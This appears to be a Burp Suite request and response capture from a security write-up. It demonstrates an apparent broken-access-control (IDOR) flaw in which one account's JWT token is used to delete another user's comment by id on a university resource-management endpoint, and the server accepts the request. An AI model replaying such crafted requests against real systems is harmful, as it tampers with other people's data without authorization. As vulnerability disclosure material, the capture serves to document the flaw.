 Request
Pretty Raw Hex
\n
1 POST /jy-application-resmgr/resmgr-comment/deleteComment HTTP/1.1
2 Host: edu.cn
3 Cookie: route=1705755218.393.49042.750962|465ac9787f406b65343efb16351feefa
4 Content-Length: 4
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Accept: application/json, text/plain, */*
7 Jwt-Token: A账号的Jwt-Token值
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin:
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Connection: close
直接填写要删除评论的id
20
21 [
46
]
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Date: Sat, 20 Jan 2024 13:25:02 GMT
3 Content-Type: application/json;charset=UTF-8
4 Connection: close
5 Vary: Origin
6 Vary: Access-Control-Request-Method
7 Vary: Access-Control-Request-Headers
8 Access-Control-Allow-Origin:
9 Access-Control-Allow-Credentials: true
10 Content-Length: 78
11
12 {
"code":"0",
"data":null,
"message":null,
"status":200,
"timestamp":1705757102496
}
先知社区